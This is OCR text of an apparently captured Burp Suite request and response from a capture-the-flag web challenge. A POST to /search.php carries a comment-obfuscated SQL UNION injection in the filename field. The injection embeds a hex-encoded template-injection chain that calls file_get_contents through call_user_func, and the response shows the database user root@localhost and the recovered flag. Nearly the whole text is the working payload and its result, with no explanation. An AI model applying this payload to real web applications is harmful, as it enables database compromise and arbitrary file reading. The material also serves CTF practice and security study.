 Send Cancel < ▼ > ▼ Target: http://121.40.89.206:53312 HTT
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 121.40.89.206:53312
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 245
9 Origin: http://121.40.89.206:53312
10 Connection: close
11 Referer: http://121.40.89.206:53312/search.php
12 Upgrade-Insecure-Requests: 1
13
14 filename=
77777'/**/union/**/select/**/1,2,3,user(),0x7b7b7b222f746d702f736d6371313233223a2266696c
655f6765745f636f6e74656e7473227d7c6d6170282263616c6c5f757365725f66756e6322297c66696c7465
7228227661725f64756d7022297c6a6f696e28222c22297d7d;#&submit=
Response
Pretty Raw Hex Render \n
File Name File Search
ID File Name File Size Mime Type Md5 Hash
1 2 3 root@localhost string(39)
"flag{ef30c4ffccde421f989f416ba4e7596f} "
string(12) "/tmp/smcq123"
Go Back